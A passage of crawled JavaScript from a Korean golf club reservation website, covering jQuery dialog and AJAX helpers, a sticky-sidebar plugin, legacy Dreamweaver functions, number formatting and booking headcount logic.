					$("body").css({ overflow: 'hidden'});
					window.setTimeout(function(){
						this.url = url;
						this.ifnm = ifnm;
						this.lynm = lynm;

						if(this.url.indexOf('?') > 0) this.url+='&tmp_layer_id='+lynm;
						else this.url+='?tmp_layer_id='+lynm;

						this.ifr = document.createElement('iframe');
						this.ifr.setAttribute('frameBorder',0);
						this.ifr.setAttribute('width','100%');
						this.ifr.setAttribute('height','100%');
						this.ifr.setAttribute('scrolling',option.scrollbar);
						this.ifr.setAttribute('id',this.ifnm);
							
						$("#"+lynm).html("");

						$("#"+lynm).append(this.ifr);
							
						$('#'+ifnm).attr("src",this.url);

						if(autoresize){
							temp_frame = this.ifr;
							temp_frame.onload = function(){
								//var hh = $('#'+ifnm).height();
								try{
									var hh = temp_frame.contentWindow.document.body.scrollHeight;
									var ww = temp_frame.contentWindow.document.body.scrollWidth;
									$("#"+lynm).css({
										'width' : ww+'px',
										'height' : hh+'px' 
									});
									//$("#"+lynm).dialog( "option", "position", { my: "center", at: "center", of: window } );//재정렬
								}catch(e){}
							}
						}
					},300);
					

				},
				close :
					function(){
						$("body").css({ overflow: 'inherit' });
						to_dialog.close(lynm);
						return false;
					},
				title : option.title,
				height : option.height,
				width : option.width,
				modal : option.modal,
				resizable: option.resize
			});
			$("#"+lynm).on("dialogcreate",function(){
				//코딩
			});
		},
		image: function(src,title){
			var lynm,tit,img_w,img_h,html,img_width,paddings;
			var image = document.createElement('img');

			if(!src)return false;
				
			this.layer_nm = this.create_layer(); //레이어 생성
			lynm = this.layer_nm;

			tit = (title) ? title:this.title;

			image.src=src;

			//html = "<span style='both:clean;float:left;width:"+img_w+"px;margin-top:"+parseInt(img_h/3)+"px;text-align:center;'><img src='../image/ajax-loader.gif' /></span>";

			html = "<span style='both:clean;position:absolute;top:50%;height:24px;width:100%;margin-top:-12px;text-align:center;cursor:pointer;' title='클릭시 취소' onclick='to_dialog.close(\""+lynm+"\");'><img src='../image/ajax-loader.gif' style='vertical-align:middle;'  /></span>";
			$("#"+lynm).html(html);//로딩


			var guard = 0;
			onLoadComplete = function() {
				if(image.complete){
					img_w = parseInt(image.width) || 30;
					img_h = parseInt(image.height)+38;
					
					//화면크기보다 이미지 크기가 크다면 화면의 95프로크기로
					if(parseInt($(window).width()) < img_w ) img_width = Math.round($(window).width() * 0.95); 
					else img_width = img_w;

					var persent = 100 - ((img_width/img_w)*100); //퍼센트구하기
					img_h = img_h - Math.round(img_h*persent/100);
					img_w = img_width;//이미지크기와 레이어크기를 같게

					$("#"+lynm).dialog({
						create: function(){
							$("#"+lynm).html("<img src='"+src+"' width='"+img_width+"' onclick='to_dialog.close(\""+lynm+"\");'>");
						},
						close : function(){ to_dialog.close(lynm); },
						width : img_w,
						height : img_h,
						title : tit,
						modal : false,
						resizable: true
					});
				}else{
					guard++;
					if(guard < 300) {
						setTimeout(onLoadComplete,100);
					} else {
						alert('로딩시간초과');
						to_dialog.close(lynm);
					}
				}
			}
			onLoadComplete();

		},
		create_layer: function(flow_y){
			var layer,ly_obj,layer_y;
			var t = new Date();

			if(flow_y=='ajax') layer_y='auto';
			else layer_y="hidden";

			layer_str = 'templayr_'+t.getHours()+'_'+t.getMinutes()+'_'+t.getSeconds()+'_'+t.getMilliseconds();
			ly_obj = document.createElement('div');
			
			ly_obj.setAttribute('id',layer_str);
			ly_obj.setAttribute('style','display:none;overflow-y:'+layer_y+';');
			
			$('body').append(ly_obj);
			
			return layer_str;
		},
		close: function(lynm){
			if(lynm){
				$('#'+lynm).dialog("close");
				$('#'+lynm).dialog("destroy");
				$('#'+lynm).html('');
				$('#'+lynm).remove();
			}
		},
		resize_frame: function(lynm){
			var temp_frame = $('#ifrm_'+lynm, parent.document).get(0);

			if(temp_frame){
				var hh = $('.iframe', temp_frame.contentWindow.document).height()+47;
				var ww = $('.iframe', temp_frame.contentWindow.document).width()+40;

				$("#"+lynm, parent.document).css({
					'width' : ww+'px',
					'height' : hh+'px' 
				});
			}
		}
	}


	// 레이어를 중앙에서 보기(레이어 보기(on),감추기(off))
	function objCenter(obj,disp) {

		if(!obj) return;

		if(disp=="on"){ //보이기
			var win = $(window);
			var winH = win.scrollTop() + ((win.height() - $('#'+ obj).height()) / 2);
			var winW = win.scrollLeft() + ((win.width() - $('#'+ obj).width()) / 2);

			$('#'+ obj).css('top', winH);
			$('#'+ obj).css('left', winW);
			$('#'+ obj).css('z-index', '99999');
			$('#'+ obj).show();
			$('#'+ obj).focus();
		}else{ //감추기
			$('#'+ obj).hide();
		}
	}

	//jQuery 페이지 로더 - object에 로딩
	function ajax_obj_loader(url,id)
	{
		if(!url || !id) return;
		ajax_load_html(id);
		setTimeout("ajax_loader_to('"+url+"','"+id+"')",300);
	}
	
	//jQuery 페이지 로더
	//박건호 수정 20150324 콜백펑션도 변수로 받아 처리할 수 있도록 수정
	function ajax_loader(url,id,loading, func)
	{
		if(!url) return;
		
		if(!id) id="ajax_proc";

		if ( loading != false) 
		{
			objCenter("ajax_loading_bar","on");//중앙에 보이기.
			ajax_loader_to(url, id, func);
			//setTimeout("ajax_loader_to('"+url+"','"+id+"')",300);
		}else{
			ajax_loader_to(url, id, func);
		}
	}

	
	function ajax_loader_to(url,id)
	{
		if(!url || !id) return;
		objCenter("ajax_loading_bar","off");//감추기
		$('#'+id).load(url,function (){
			if(id){//대상안의 셀렉트 박스에만 UI변경
				try{
				select_layer($('#'+id+' .select_style01'), 'select_style01');
				select_layer($('#'+id+' .select_style02'), 'select_style02');
				}catch(e){}
			}
		});
	}




	function ajax_loader_to(url, id, func)
	{
		if(!url || !id) return;
		
		$('#'+id).load(url,function(stats, results){
			objCenter("ajax_loading_bar","off");//감추기

			if(typeof(func)=='function'){
				func(results);
			}
		});
	}

	// jQuery POST
	//
	// @params id : 결과출력레이어
	// @params url : 파라메터를 전송할 url
	// @params frm : 폼
	// @params func_nm : 성공시 실행할 함수명
	// @params loading : 로딩바 , false이면 로딩바 출력안함.
	function ajax_post(id,url,frm,func_nm,loading)
	{
		var params;

		if(!url) return;
		
		if(!id) id = "ajax_proc";

		//로딩바 on
		if ( loading != false) objCenter("ajax_loading_bar","on");

		//파라메터 
		if ( frm != '' )
		{
			params = ($('#'+frm)) ? $('#'+frm).serialize() : params;
		}

		//post 전송
		jQuery.ajax({
			type: "post",
			url: url,
			data: params,
			success: function(data,status){
				//alert(data);
				if(typeof(func_nm)=='function'){
					if(id) $("#"+id).html(data);
					setTimeout(func_nm,400);
				}else{				
					if (func_nm) // 함수 호출
					{
						var fn = func_nm+"(data,status);";
						eval(fn);
					}else{
						// 레이어에다 출력
						if(id) $("#"+id).html(data);
					}
				}

				if(id){//대상안의 셀렉트 박스에만 UI변경
					try{
					select_layer($('#'+id).find('.select_style01'), 'select_style01');
					select_layer($('#'+id).find('.select_style02'), 'select_style02');
					}catch(e){}
				}

			},
			fail: function(){
				alert('중대한 오류가 발생했습니다.!!');
				objCenter("ajax_loading_bar","off");//로딩바 off
			},
			complete: function(){
				setTimeout('objCenter("ajax_loading_bar","off")',300);//로딩바 off
			}
		});
	}
	
	function ajax_post_return(id,url,frm,func_nm,loading)
	{
		var params;

		if(!url) return;
		
		if(!id) id = "ajax_proc";

		//로딩바 on
		if ( loading != false) objCenter("ajax_loading_bar","on");

		//파라메터 
		if ( frm != '' )
		{
			params = ($('#'+frm)) ? $('#'+frm).serialize() : params;
		}

		//post 전송
		jQuery.ajax({
			type: "post",
			url: url,
			data: params,
			success: function(data,status){
				//alert(data);
				if(typeof(func_nm)=='function'){
					if(id) $("#"+id).html(data);
					setTimeout(func_nm,400);
				}else{				
					if (func_nm) // 함수 호출
					{
						var fn = func_nm+"(data,status);";
						eval(fn);
					}else{
						// 레이어에다 출력
						if(id) $("#"+id).html(data);
					}
				}

				if(id){//대상안의 셀렉트 박스에만 UI변경
					try{
					select_layer($('#'+id).find('.select_style01'), 'select_style01');
					select_layer($('#'+id).find('.select_style02'), 'select_style02');
					}catch(e){}
				}

			},
			fail: function(){
				alert('중대한 오류가 발생했습니다.!!');
				objCenter("ajax_loading_bar","off");//로딩바 off
			},
			complete: function(){
				setTimeout('objCenter("ajax_loading_bar","off")',300);//로딩바 off
			}
		});
	}

	//jQuery post
	function jquery_post(id,url,frm,params)
	{
		ajax_post(id,url,frm,params);
	}

	//jQuery updater
	function jquery_updater(id,url,loading)
	{
		ajax_post(id,url,'','',loading);
	}

	//로딩바 (object 내에 적용)
	function ajax_load_html(id, html) 
	{
		if ($("#"+id).size()) {
			if (typeof(html) == 'undefined') {
				var h = ($("#"+id).height()) ? $("#"+id).height() : 32;
				// indicator_01(small), indicator_02(big), indicator_03(snake)
				//var load_html = '<div style="text-align:center; padding:15px; height:' + h + 'px;"><img src="/image/indicator_01.gif" /></div>';
				//var load_html = '<table style="text-align:center;width:100%; height:' + h + 'px;" border=0 ><tr><td><div><img src="/image/ajax-loader.gif" style="margin:15px 0;" /></div></td><tr></table>';
				var load_html = '<div style="display:inline;text-align:center;width:100%;height:'+h+'px;" border="0"><img src="/image/ajax-loader.gif" style="margin:auto;"/></div>';
			}
			else {
				var load_html = html;
			}

			$("#"+id).html(load_html); 
		}
	}

	//obj위치로 스크롤
	function scrollLink(obj, num){
		if(typeof(num)=='undefined') num=0;
		var position = jQuery("#"+obj).offset();
		jQuery('html, body').animate({scrollTop : position.top-parseInt(num)}, 500, 'swing');
	}
	
	//제이쿼리 확장, 폼 데이터를 json object로 만든다
	$.fn.serializeObject = function()
	{
			var o = {};
			var a = this.serializeArray();
			$.each(a, function() {
					if (o[this.name] !== undefined) {
							if (!o[this.name].push) {
									o[this.name] = [o[this.name]];
							}
							o[this.name].push(this.value || '');
					} else {
							o[this.name] = this.value || '';
					}
			});
			return o;
	};

	//말풍선 툴팁 레이어 (jquery ui 필요)
	function tooltip_layer(obj){
		if(!$(obj).size()) return;

		$(obj).css('cursor','help');
		$(obj).tooltip({
			items: "[data-text]",
			content: function(){
				var element = $(this);
				if(element.is("[data-text]")){
					var title = element.text();
					var content = element.attr('data-text');
					return content;
				}
			},
			position: {
				my: "left bottom-50",
				at: "left top",
			}
		});
	}
	
	//말풍선 툴팁 레이어 (jquery ui 필요)
	function tooltip_layer3(obj){
		if(!$(obj).size()) return;

		$(obj).css('cursor','help');
		$(obj).tooltip({
			items: "[data-text]",
			content: function(){
				var element = $(this);
				if(element.is("[data-text]")){
					var title = element.text();
					var content = element.attr('data-text');
					return content;
				}
			},
			position: {
				my: "left bottom-10",
				at: "left top",
			}
		});
	}


	
	//td에 사용하는 용도... td사이즈로 넓이를 지정해버리고 숨김처리함과 동시에 툴팁 띄우기
	//<td calss='tooltip_layer2'>ㅁㅁㅁㅁㅁ</td> 으로 사용
	function tooltip_layer2(obj){
		if(typeof(obj)=='undefined') return;

		$(obj).each(function(){
			if(!$(this).hasClass('tooltip_layer2')) return;
			if($(this).is(':empty')) return;

			var _html = $(this).html();

			$(this).attr('data-text', _html);
			$(this).html("<div style='width:100%;height:19px;overflow:hidden;'>"+_html+"</div>");
			tooltip_layer(this);
		});
	}

	/* kcp신용카드 영수증 연동 스크립트 */
	function kcp_receiptView(tno)
	{
			receiptWin = "https://admin.kcp.co.kr/Modules/Sale/Card/ADSA_CARD_BILL_Receipt.jsp?c_trade_no=" + tno;
			window.open(receiptWin , "" , "width=420, height=670");
	}

} // COMMON_JS 닫기


--- FILE ---
content_type: application/javascript
request_url: https://www.jgolfclub.com/js/jquery.stickySidebar.js
body_size: 2284
content:
	(function ($) {

	    $.fn.stickySidebar = function (options) {

	        var config = $.extend({
	            headerSelector: '#header_ryokan',
	            navSelector: '#skip_navi',
	            contentSelector: '#container',
	            footerSelector: '#footer',
	            sidebarTopMargin: 20,
	            footerThreshold: 40
	        }, options);

	        var fixSidebr = function () {

	            var sidebarSelector = $(this);
	            if($(document).height()>$(window).height()){
	            	var viewportHeight = $(document).height();
	            } else {
	            	var viewportHeight = $(window).height();
	            }
	            var viewportWidth = $(window).width();
	            var documentHeight = $(document).height();
	            var headerHeight = $(config.headerSelector).outerHeight();
	            var navHeight = $(config.navSelector).outerHeight();
	            var sidebarHeight = sidebarSelector.outerHeight();
	            var contentHeight = $(config.contentSelector).outerHeight();
	            var footerHeight = $(config.footerSelector).outerHeight();
	            var scroll_top = $(window).scrollTop();
	            var fixPosition = contentHeight - sidebarHeight;
	            var breakingPoint1 = headerHeight + navHeight;
	            var breakingPoint2 = documentHeight - (sidebarHeight + footerHeight + config.footerThreshold);

	            // calculate
	            if ((contentHeight > sidebarHeight) && (viewportHeight > sidebarHeight)) {

	                if (scroll_top < breakingPoint1) {

	                	sidebarSelector.removeClass('sticky').css('top', '');

	                } else if ((scroll_top >= breakingPoint1) && (scroll_top < breakingPoint2)) {

	                    sidebarSelector.addClass('sticky').css('top', config.sidebarTopMargin);

	                } else {

	                    var negative = breakingPoint2 - scroll_top;
	                    sidebarSelector.addClass('sticky').css('top', negative);

	                }

	            }
	        };

	        return this.each(function () {
	            $(window).on('scroll', $.proxy(fixSidebr, this));
	            $(window).on('resize', $.proxy(fixSidebr, this));
	            $.proxy(fixSidebr, this)();
	        });

	    };

	}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.jgolfclub.com/js/common.js
body_size: 21801
content:
// common.js 대충 정리 (20090817 )

// 주민등록번호,이메일 자동 자리이동
function nextfocus(arg,len,nextname) {
	if(arg.value.length==len){
			nextname.focus();
	return;
	}
}

// 이메일체크
function check_email(email) {
	var filter="/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i";
	if(filter.test(email)) {
		return true;
	}
	else {
		return false;
	}
}

// 중앙에 팝업
function WinOpen(link,title,w,h,sc){
	var winX = 0;
	var winY = 0;
	if (parseInt(navigator.appVersion) >= 4) {
		winX = (screen.availWidth - w)*.5;
		winY = (screen.availHeight - h)*.5;
	}
	var features = 'width=' + w + ',height=' + h + ',left=' + winX + ',top=' + winY+',scrollbars='+ sc;
	popupWin = window.open(link, title, features);
}

// 프린트 하기
var initBody;
function beforePrint() {
	initBody = document.body.innerHTML;
	if(document.getElementById("GoodsPrintForm")){
		document.body.innerHTML = document.getElementById("GoodsPrintForm").innerHTML;
	}
}

function afterPrint(){
	document.body.innerHTML = initBody;
}

function printArea(){
	window.print();
}

//ctrl+c, ctrl+v 체크
var ctrlDown = false;
var ctrlKey = 17, vKey = 86, cKey = 67;

jQuery(document).ready(function(){
	$(document).keydown(function(e){
		if (e.keyCode == ctrlKey) ctrlDown = true;
	}).keyup(function(e){
		if (e.keyCode == ctrlKey) ctrlDown = false;
	});
});

function ChkCopy(e){
	if (ctrlDown && (e.keyCode == vKey || e.keyCode == cKey)) return true;
 //if ((e.keyCode == vKey || e.keyCode == cKey)) return true;
	return false;
}

// 숫자만 입력하기
function ChkNum(form,event){
	var key = event.keyCode;

	if(!(key==8||key==9||key==13||key==44||key==46||key==144||(key>=48&&key<=57)||(key>=96&&key<=107)|| key==110||key==190||key==188||key==37||key==39 || ChkCopy(event))){
		if( event.preventDefault ){//IE 9 & Chrome 호환
			event.preventDefault();
		}else{
			event.returnValue = false;
		}
	}
}

// 콤마 없애기
function replaceComma(str) {
	//return str.replace(/,/g, '');
	return str.replace(/[^\d]+/g, '');
}
//콤마제거
function removeComma(n) {
    if ( typeof n == "undefined" || n == null || n == "" ) {
        return "";
    }
    var txtNumber = '' + n;
    return txtNumber.replace(/(,)/g, "");
}


// 콤마 넣기(문자만 해당)
function comma(val){

	val = get_number(val);

	if(val.length <= 3) return val;

	var loop = Math.ceil(val.length / 3);
	var offset = val.length % 3;
	if((val.length % 3)==0){
		offset = 3;
	}
	var ret = val.substring(0, offset);
	for(var i=1;i<loop;i++){
		ret += "," + val.substring(offset, offset+3);
		offset += 3;
	}
	return ret;
}

//콤마넣기 (숫자)
function numberComma(x) {
    x = x.toString();
    var pattern = /(-?\d+)(\d{3})/;
    while (pattern.test(x))
        x = x.replace(pattern, "$1,$2");
    return x;
}

//중복 함수로 인한 주석처리 //common.lib.js에도 있음
/*function number_format(num) {
	num = num.replace(/,/g, "");
	var num_str = num.toString();
	var result = '';

	for(var i=0; i<num_str.length; i++) {
		var tmp = num_str.length-(i+1);
		if(i%3==0 && i!=0) result = ',' + result;
			result = num_str.charAt(tmp) + result;
	}

	return result;
}*/

// 문자열에서 숫자만 가져가기
function get_number(str){
	var val = str;
	var temp = "";
	var num = "";

	for(var i=0; i<val.length; i++){
		temp = val.charAt(i);
		if(temp >= "0" && temp <= "9") num += temp;
	}
	return num;
}

// 한글만 입력하기
function checkKor(){
	if(event.keyCode>=33 && event.keyCode<=126){
		return false;
	}
}

// Wish List 에 추가하는 함수
function wishlist(g_uid){
	document.add.location.replace("../mypage/wishlist_add.html?g_uid="+g_uid);
}

// 새창소스
function MM_openBrWindow(theURL,winName,features) { //v2.0
	window.open(theURL,winName,features);
}

// 토글메뉴
var old_menu = '';
function toggleMenu(submenu) {
	if( old_menu != submenu ) {
		if( old_menu !='' ) {
			old_menu.style.display = 'none';
		}
		submenu.style.display = '';
		old_menu = submenu;
	} else {
		submenu.style.display = 'none';
		old_menu = '';
	}
}

// 검색 체크
function search_formcheck(){
	var here = document.search_form;

	if(here.b_uid.value == ""){
		alert("카테고리를 입력하세요");
		here.b_uid.focus();
		return
	}

	here.submit();
}



function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_showHideLayers() { //v6.0
  var i,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}

MM_reloadPage(true);

// 이메일 도메인 선택 및 직접입력으로 변경
function email_input(domain_nm,input_obj)
{
	if(!domain_nm){
		alert('이메일 도메인을 선택하세요.');
		input_obj.value=domain_nm;
		input_obj.readOnly=true;
		return;
	}

	if(domain_nm=="direct") {
		input_obj.readOnly=false;
		input_obj.value="";
		input_obj.focus();
	}else{
		input_obj.value=domain_nm;
		input_obj.readOnly=true;
	}
}


// 레이어중앙에
function LayerCenter(obj,layerbg,top) {

	if (obj) {

		var h = (window.innerHeight || self.innerHeight || document.documentElement.clientHeight || document.body.clientHeight);
		var w = (window.innerWidth || self.innerWidth || document.documentElement.clientWidth || document.body.clientWidth);
		var l = ((window.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft) + ((w-(obj.width||parseInt(obj.style.width)||obj.offsetWidth))/2));
		var t = ((window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop) + ((h-(obj.height||parseInt(obj.style.height)||obj.offsetHeight))/2));


		if((obj.width||parseInt(obj.style.width)||obj.offsetWidth) >= w) l = 0;
		if((obj.height||parseInt(obj.style.height)||obj.offsetHeight) >= h) t = (window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop);

		obj.style.display = 'block';

		obj.style.left = l + "px";
		if(top=="top"){
			obj.style.top="10px";
		}else{
			obj.style.top = t + "px";
		}
		if(layerbg!="N"){

			document.getElementById("inputLayerBg").style.display = 'block';
			if (document.documentElement.scrollHeight > document.body.scrollHeight) {
				document.getElementById("inputLayerBg").style.height = document.documentElement.scrollHeight + 'px';
			} else {
				document.getElementById("inputLayerBg").style.height = document.body.scrollHeight + 'px';
			}
		}
	}
}


function loadingBarOffTime()
{
   setTimeout("loadingBarOff()", 50);

}


function loadingBarOn(layerbg)
{
	document.getElementById("loadingBar").style.display = "block";
	if(layerbg=="N"){
		LayerCenter(document.getElementById("loadingBar"),layerbg);
	}else{
		LayerCenter(document.getElementById("loadingBar"));
	}
}

function loadingBarOff(layerbg)
{
	document.getElementById("loadingBar").style.display = "none";

	if(layerbg!="N"){
		document.getElementById("inputLayerBg").style.display = 'none';
	}

}

//이미지뷰
function OnViewGood(imgObj,imgSrc,imgExp,ImgWidth,ImgHeight){

	if((navigator.appName.indexOf('Microsoft')+1)){
		if(document.getElementById(imgObj).filters.blendTrans ){
			document.getElementById(imgObj).filters.blendTrans.stop();
			document.getElementById(imgObj).filters.blendTrans.Apply();
			document.getElementById(imgObj).filters.blendTrans.Play();
		}
	}

	document.getElementById(imgObj).src = imgSrc;

	if(document.getElementById('ImgMemo')){

		if(imgExp){
			document.getElementById('ImgMemo').innerHTML = imgExp;
		}else{
			document.getElementById('ImgMemo').innerHTML = "&nbsp;";
		}

	}
	if(ImgWidth){
		document.getElementById(imgObj).width = ImgWidth;
	}
	if(ImgHeight){
		document.getElementById(imgObj).height = ImgHeight;
	}

}

//스크롤바 함수 시작
function scrollTop()	{
	var scrollTop = document.scrollTop ? document.scrollTop : document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop;
	return scrollTop;
}

//quickSlide("quick","15","58","0");// 지정 엘레멘트 id, 적용 setInterval 속도, 퀵바 초기 top 위치, footer로부터 떨어질 최소 위치style="position:absolute;"

function	quickSlide(elId,speed,topPosition,botPosition)	{
	var quickId = document.getElementById(elId);
	var topPosition = topPosition;
	var botPosition = botPosition;

	var wrapperHeight = document.getElementById("wrapper").offsetHeight;


	quickId.style.top = parseInt(topPosition) + "px";

	var speedPlus = 0;

	var quickSlide = setInterval(function()	{
		if (parseInt(quickId.style.top) < parseInt(scrollTop()) + parseInt(topPosition) && parseInt(quickId.style.top) < parseInt(wrapperHeight) - parseInt(quickId.offsetHeight) - parseInt(botPosition))
		{
			quickId.style.top = parseInt(quickId.style.top) + speedPlus + "px";
			speedPlus = speedPlus + 1;
			if (parseInt(quickId.style.top) >= parseInt(scrollTop()) + parseInt(topPosition))
			{
				quickId.style.top = parseInt(scrollTop()) + parseInt(topPosition) + "px";
				speedPlus = 0;
				if (parseInt(quickId.style.top) >= parseInt(wrapperHeight) - parseInt(quickId.offsetHeight) - parseInt(botPosition))
				{
					quickId.style.top = parseInt(wrapperHeight) - parseInt(quickId.offsetHeight) - parseInt(botPosition) + "px";
				}
			}
		}

		if (parseInt(quickId.style.top) > parseInt(scrollTop()) + parseInt(topPosition))
		{
			quickId.style.top = parseInt(quickId.style.top) - speedPlus + "px";
			speedPlus = speedPlus + 1;
			if (parseInt(quickId.style.top) <= parseInt(scrollTop()) + parseInt(topPosition))
			{
				quickId.style.top = parseInt(scrollTop()) + parseInt(topPosition) + "px";
				speedPlus = 0;
			}
		}


	},speed);
}

//스크롤바 함수 끝



function Proc_Ajax(tagName,para_type,N) {//파일명,폼타입,로딩바
	if(N=="N"){
		loadingBarOn('N');
	}
	if(para_type){
		parameter_type=$(para_type).serialize();
	}else{
		parameter_type={v:tagName}
	}

    var url = tagName;
    var myAjax = new Ajax.Updater  (
		 { success : 'ajax_Proc' },    // 성공시 실행할 함수

		  url,
		  {
		  method            : 'POST',
		   parameters        :  parameter_type,    // 파라메터
		  onFailure        :  function() { alert('문제가 발생하였습니다');loadingBarOff();} ,    // 실패시 실행할 함수
		  evalScripts              :  true        // 읽어들이는 파일내에 스크립트허용

		  }
	  );

}
function isMs(){
	if ((navigator.appName.indexOf('Microsoft')+1)) {
		return true;
	}else{
		return false;
	}
}
function ViewLayer(event,id,Left,Top){

	//위, 왼쪽 스크롤 레퍼런스화
	if(!Left){
		Left=-85;
	}
	if(!Top){
		Top=-10;
	}

	if(document.body.scrollTop){
		var intScrollTop = document.body.scrollTop;
		var intScrollLeft = document.body.scrollLeft;
	}else{
		var intScrollTop = document.documentElement.scrollTop;
		var intScrollLeft = document.documentElement.scrollLeft;
	}

	//이벤트 발생위치 좌표(마우스 클릭위치) 레퍼런스
	if(isMs()){
		var intClientY = window.event.clientY;
		var intClientX = window.event.clientX;
	}else{
		var intClientY = event.pageY-pageYOffset ;
		var intClientX = event.pageX-pageXOffset;
	}

	//나타낼 디스플레이 좌표 레퍼런스
	var intThisPositionTop = (intClientY + intScrollTop) +(parseInt(Top));
	var intThisPositionLeft = (intClientX + intScrollLeft) +(parseInt(Left));

	if(document.getElementById(id).style.display=="block"){
		document.getElementById(id).style.display="none";
	}else{
		document.getElementById(id).style.display="block";
	}

	document.getElementById(id).style.left = intThisPositionLeft+"px";

	document.getElementById(id).style.top  = intThisPositionTop+"px";

}


function AddPerson(obj,num,res_type) {
	var re_person1 = document.getElementById("re_person1").value;
	var re_person2 = document.getElementById("re_person2").value;
	var re_person3 = document.getElementById("re_person3").value;

	document.getElementById("t_person").value=parseInt(re_person1)+parseInt(re_person2)+parseInt(re_person3);

	var len = document.getElementById("t_person").value;

	if(obj=="hotel"){
		var chklen = parseInt(re_person1)+parseInt(re_person2);
		firNum=1;
	}else{

		var chklen = parseInt(re_person1)+parseInt(re_person2)+parseInt(re_person3);
		firNum=0;
	}

	if(res_type=='A' && parseInt(len) > parseInt(num)){
		if(confirm('예약가능인원을 초과하였습니다. 대기예약으로 진행하시겠습니까?')){
			document.getElementById("res_type").value="B";
			document.getElementById("Res_Img").src="/image/btn/icorn_reservation04.gif";
			AddPersonProc(len,obj);

		}else{
			document.getElementById("re_person1").value="0";
			document.getElementById("re_person2").value="0";
			document.getElementById("re_person3").value="0";
			document.getElementById("t_person").value="0";
			document.getElementById("res_type").value="A";
			document.getElementById("Res_Img").src="/image/btn/icorn_reservation01.gif";
			AddPersonProc(firNum,obj);
		}
	}else{
		//document.getElementById("res_type").value="A";
		AddPersonProc(len,obj);
	}
}

function AddPersonProc(len,obj){

	var tagName="/product/AddPerson.php?len="+len+"&type="+obj;
	var url = tagName;
	var myAjax = new Ajax.Request(url,
	{
	method: 'post',
	parameters: {v:tagName},
	onSuccess: AddPersonTagList
	}
	);
}

function AddPersonTagList(reqResult) {
	$('AddPersonDiv').innerHTML = reqResult.responseText ; //dataobj;

	if(document.getElementById("Chk_Same") && document.getElementById("Chk_Same").checked==true){

	}else{
		document.getElementById("Chk_Same").checked=false;
	}

	Chk_AddP();
}



function check_photo(obj)
{
	var img_type_arr = [".gif",".jpeg",".jpg",".GIF",".JPEG",".JPG"];
	var chk_img = false;

	for(var i=0 ; i < img_type_arr.length ; i++){
		if(obj.indexOf(img_type_arr[i]) > 0){
			chk_img = true;
		}
	}

	if(chk_img==false)return false;
	else return true;
}


function layer_ctl(str,target) {
	document.getElementById('Layer_popup_1').style.display='none';
	document.getElementById('Layer_popup_'+target).style.top = document.body.scrollTop + 50 +'px';
	document.getElementById('Layer_popup_'+target).style.left = 50+'px' ;
	document.getElementById('Layer_popup_'+target).style.display=str;
}

// keep_id(아이디 저장) 클릭시
	function keepIdChk(id) {
		var $obj = $('#'+id);

		if($obj.size()==0) return;

		if($obj.is(":checked")){
			$("#"+id+"_chk").removeClass("on");
		} else {
			$("#"+id+"_chk").addClass("on");
		}
	}


// keep_id(아이디 저장) 클릭시
	function keepIdChk2(obj){
		var $obj = $(obj);
		if($obj.size()==0) return;

		if($obj.hasClass('on')) return;

		$obj.addClass('on').siblings('label').removeClass('on');
		$obj.children('input[type=radio]').get(0).checked = true;
	}

	// keep_id(아이디 저장) 클릭시
	function keepIdChk3(obj){

		var $obj = $(obj);
		if($obj.size()==0) return;

		if($obj.hasClass('on')) return;

		//$obj.addClass('on');
		//$obj.children('input[type=radio]').get(0).checked = true;

		var oid = $obj.children('input[type=radio]').attr('id');
		var oname = $obj.children('input[type=radio]').attr('name');

		$('input[name="'+oname+'"]').each(function(){
			if($(this).attr('id')==oid){
				$(this).parent('label').addClass('on');
				this.checked = true;
			}else{
				this.checked = false;
				$(this).parent('label').removeClass('on');
			}
		});


	}


function keepIdChk4(obj){
		var $obj = $(obj);
		if($obj.size()==0) return;
		if($obj.hasClass('on')) return;

		var oid = $obj.children('input[type=radio]').attr('id');
		var disabled = $obj.children('input[type=radio]').attr('disabled');
		var oname = $obj.children('input[type=radio]').attr('name'); //[0],[1],[2] 까지 있음 bus_{$full_day}_{$d_uid}
		var full_day = oid.split("_");

		$('.agree-radio').parent('div').parent('span').parent('td').removeClass( "on" );

		$('input[name="'+oname+'"]').each(function(){
			if($(this).attr('id')==oid){
				if(disabled!="disabled"){
					$(this).parent('label').addClass('on');
